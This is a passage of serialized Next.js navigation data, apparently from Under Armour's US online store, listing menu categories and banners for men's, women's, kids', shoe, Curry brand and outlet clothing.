Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[\"$L72\",\"$undefined\",\"$undefined\"]}],\"$L73\",\"$L74\",\"$L75\",\"$L76\"]}]]}],\"$L77\",\"$L78\",\"$L79\"]}]]}],\"$L7a\",\"$L7b\",\"$L7c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/marathon-gear/womens/\",\"children\":\"Race Day Ready\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L7d\",\"$L7e\"]}]]}],\"$L7f\",\"$L80\",\"$L81\",\"$L82\",\"$L83\"]}]]}],\"$L84\",\"$L85\",\"$L86\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/best-sellers/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Sweetheart Shop\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/best-sellers/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/baseball+softball/\",\"children\":\"Dugout Staples\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/graphics/\",\"children\":\"Graphics Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$L87\"]}],\"$L88\",\"$L89\",\"$L8a\",\"$L8b\"]}]]}],\"$L8c\",\"$L8d\",\"$L8e\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6f:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti Running Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],\"$L8f\",\"$L90\",\"$L91\",\"$L92\"]}]]}],\"$L93\"]}]]}]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\